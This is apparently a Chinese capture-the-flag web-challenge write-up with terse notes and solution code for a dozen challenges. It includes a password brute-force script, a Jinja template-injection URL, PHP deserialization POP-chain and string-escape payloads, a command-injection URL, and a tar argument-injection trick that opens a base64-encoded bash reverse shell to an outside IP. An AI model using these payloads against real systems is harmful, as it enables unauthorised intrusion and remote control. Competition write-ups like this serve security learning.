web babyupload
.htaccess
执行env即可
ez!http

find-the-id
tflock 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 import requests url = "http://27.25.151.80:36338/login.php" a = True with open ("./passs.txt" , encoding="utf-8" ) as fp: user_list = ["admin" , "ctfer" ] while a == True : i = 0 for line in fp: line = line[:-1 :] data = { "username" : user_list[0 ], "password" : line } res = requests.post(url= url, data= data) a = res.text print (data) if "false" not in res.text: print ("找到啦" ) print (res.text) print (data) a = False break i += 1 data = { "username" : user_list[1 ], "password" : 123456 } res = requests.post(url=url, data=data) i += 1 if i>510 : a = False break
我写的网站被rce了? 进程等功能都给写死了,只有日志有可能,ua日志注入无文件包含不可行,考虑直接命令执行
RedFlag current_app直接有了
1 http://27.25.151.80:36746/redflag/%7B%7Burl_for.__globals__['current_app'].config
LovePopChain
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 <?php class MyObject public $NoLove ="Do_You_Want_Fl4g?" ; public $Forgzy ; public function __wakeup ( { if ($this ->NoLove == "Do_You_Want_Fl4g?" ){ echo 'Love but not getting it!!' ; } } public function __invoke ( { $this ->Forgzy = clone new GaoZhouYue (); } } class GaoZhouYue public $Yuer ; public $LastOne ; public function __clone ( { echo '最后一次了, 爱而不得, 未必就是遗憾~~' ; eval ($_POST ['y3y4' ]); } } class hybcx public $JiuYue ; public $Si ; public function __call ($fun1 ,$arg $this ->Si->JiuYue=$arg [0 ]; } public function __toString ( $ai = $this ->Si; echo 'I W1ll remember you' ; return $ai (); } } $myObject = new MyObject (); $hybcx = new hybcx (); $GaoZhouYue = new GaoZhouYue (); $myObject ->Forgzy=$GaoZhouYue ; $hybcx ->Si=$myObject ; $myObject ->NoLove=$hybcx ; echo serialize ($myObject );
ez_md5 ffifdyop进入

不知道为毛必须得去掉headers中的某些东西….

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 import requests url = "http://27.25.151.80:41564/LnPkcKqy_levl2.php?a[]=1&b[]=2" data = { 'Build[CTF.com' : '1145146803531' } response = requests.post(url, data=data) print (response.text)
eazyl0gin 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 var express = require ('express' ); var router = express.Router (); const crypto = require ('crypto' ); const { type } = require ('os' ); router.get ('/' , function (req, res, next ) { res.send ('respond with a resource' ); }); router.post ('/login' ,function (req,res,next ){ var data = { username : String (req.body .username ), password : String (req.body .password ) } const md5 = crypto.createHash ('md5' ); const flag = process.env .flag if (data.username .toLowerCase ()==='buildctf' ){ return res.render ('login' ,{data :"你不许用buildctf账户登陆" }) } if (data.username .toUpperCase ()!='BUILDCTF' ){ return res.render ('login' ,{data :"只有buildctf这一个账户哦~" }) } var md5pwd = md5.update (data.password ).digest ('hex' ) if (md5pwd.toLowerCase ()!='b26230fafbc4b147ac48217291727c98' ){ return res.render ('login' ,{data :"密码错误" }) } return res.render ('login' ,{data :flag}) }) module .exports = router;
[技巧收藏]javascript大小写转换的特性 - K1ra8 - 博客园
sub
替换jwt
拼接命令造成命令执行

打包给你 tar参数注入
掌控安全CTF - 8月(WEB&AWD方向)_showdoc漏洞 ctf-CSDN博客
1 2 3 4 echo 'bash -c "bash -i >& /dev/tcp/1.1.1.1/10086 0>&1"' | base64 echo "" > "--checkpoint-action=exec=echo [base64_reverseshell_payload] | base64 -d | bash" echo "" > --checkpoint=1 echo "" > test.txt
Cookie_Factory 只能socket连接
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 const io = require ('socket.io-client' ); const clients = []; const numberOfClicks = 10 ; const serverUrl = 'ws://27.25.151.80:41924/' ; for (let i = 0 ; i < 1 ; i++) { const client = io.connect (serverUrl); clients.push (client); client.on ('connect' , () => { console .log (`Client ${client.id} connected` ); for (let j = 0 ; j < numberOfClicks; j++) { const clickEvent = { value : 0 , power : 1000000000000000000000 }; client.emit ('click' , JSON .stringify (clickEvent)); } }); client.on ('recievedScore' , (data ) => { const score = JSON .parse (data); console .log (`Client ${client.id} received score:${score.value} ` ); }); client.on ('error' , (data ) => { console .error (`Client ${client.id} received error:${data} ` ); }); }
Why_so_serials? 字符串逃逸
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 <?php class Gotham public $Bruce = '123' ; public $Wayne = 'joker' ; public $crime =true ; } $a = new Gotham (); echo serialize ($a ); O:6 :"Gotham" :3 :{s:5 :"Bruce" ;s:3 :"123" ;s:5 :"Wayne" ;s:5 :"joker" ;s:5 :"crime" ;b:1 ;} $s = 'jokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjoker";s:5:"crime";b:1;}' 'phpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphpphp";s:4:"pass";s:8:"escaping";}'
http://27.25.151.80:41971?Bruce=123&Wayne=jokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjokerjoker";s:5:"crime";b:1;}
刮刮乐 http://27.25.151.80:41999/?cmd=cat /fl* | tee 1.txt
ez_waf 溢出使waf失效
fake_signin 受泰山杯文件上传的条件竞争启发
同时发包完成签到